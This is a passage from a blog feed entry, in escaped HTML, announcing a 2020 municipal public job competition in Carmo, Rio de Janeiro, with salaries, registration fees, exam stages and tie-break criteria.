solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Inglesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Portuguesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Matemática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EComo se inscrever?\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais interessados em participar do concurso público deverão realizar a inscrição via internet, pelo\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da banca organizadora\u003C\/a\u003E. O período de inscrições será do dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E15 de outubro ao dia 12 de novembro de 2020\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA taxa de inscrição varia de acordo com o nível de escolaridade do cargo preterido:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino fundamental:\u003C\/strong\u003E\u0026nbsp;R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino médio e técnico:\u003C\/strong\u003E\u0026nbsp;R$ 78,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/strong\u003E\u0026nbsp;R$ 98,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConforme Lei Municipal, será\u0026nbsp;isento da taxa de inscrição\u0026nbsp;o candidato doador regular de sangue.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais inscritos serão avaliados por meio de três etapas: prova objetiva, prova prática,\u0026nbsp;teste de aptidão física\u0026nbsp;e\u0026nbsp;prova de títulos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara realizar todas as provas, além da documentação exigida, o candidato deverá utilizar máscara de proteção facial.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva objetiva\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova objetiva possui caráter eliminatório e classificatório e será realizada na data provável de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E, nos turnos da manhã (09h às 12h) e tarde (14h às 17h).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa prova valerá 80, 100 ou 120 pontos, conforme o cargo em disputa e para ser aprovado o candidato deverá obter a nota mínima de 50% do total da prova. As disciplinas cobradas também variam conforme o cargo, podendo envolver os seguintes conteúdos:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais e Locais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMatemática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECódigo de Trânsito Brasileiro - CTB;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENoções de Informática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELei Orgânica do Município;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESaúde Pública;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Pedagógicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara todos os cargos, a prova será composta por 40 questões e, além de obter a nota mínima exigida, para aprovação é necessário não zerar nenhuma disciplina da prova.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESomente será permitido ao candidato se retirar do local da prova após uma hora de seu início. Para levar o caderno de questões, é necessário aguardar, pelo menos, duas horas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva de títulos\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPoderão concorrer na prova de títulos os candidatos aos cargos de Coordenador Pedagógico e Professor (todos, inclusive com ensino médio).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa valerá 20 pontos e possui caráter classificatório, sendo computados apenas os títulos dos candidatos aprovados na prova objetiva. Confira os critérios de pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003EPontuação\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECurso de aperfeiçoamento com carga horária mínima de 120 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EEspecialização (pós-graduação lato sensu) com carga horária mínima de 360 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E6 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E7 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETodos os títulos deverão ser relacionados à área do cargo em disputa e não serão considerados aqueles que forem requisitos para ingresso. O candidato poderá apresentar apenas um título em cada uma das categorias listadas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva prática\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova prática será realizada apenas pelos candidatos aos cargos de Motorista, Operador de Máquinas Pesadas e Tratorista, desde que aprovados na prova objetiva e classificados em até duas vezes o número de vagas ofertadas, além de todos os candidatos PCD (também aprovados na prova objetiva).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa possui caráter eliminatório e classificatório, valendo até 20 pontos. A nota mínima para aprovação é de 10 pontos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENa prova prática, o candidato deverá:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar manobras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar procedimentos práticos de funcionamento do veículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMostrar a funcionalidade dos equipamentos internos do veículo.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETeste de aptidão física\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa exclusiva para Guarda Municipal, desde que aprovados na prova objetiva e classificados até a 20ª posição, além de todos os candidatos PCD (também aprovados na prova objetiva), essa prova possui caráter apenas eliminatório.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira os testes que fazem parte desse exame:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos sobre o solo em apoio no banco (apenas para as candidatas do sexo feminino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos em apoio de frente sobre o solo (apenas para os candidatos do sexo masculino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EResistência abdominal;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 50 metros;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 12 minutos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs critérios de aprovação variam conforme o sexo e idade. Confira os detalhes no edital.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECritérios de desempate\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm caso de empate na pontuação obtida por candidatos, serão adotados os seguintes critérios de desempate, nesta ordem:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com idade igual ou superior a 60 anos, conforme o disposto no Estatuto do Idoso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato de maior idade;\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Específicos, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Língua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Gerais, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Matemática, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ESorteio.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade do certame\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso terá validade de dois anos, a contar da data de sua homologação, podendo ser prorrogada uma única vez, por igual período, conforme necessidade da Prefeitura.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMais informações do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara mais informações sobre o concurso, acesse o edital completo publicado no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do IAN\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ - \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook - \u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin - \u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8980488487550104169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html","title":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo 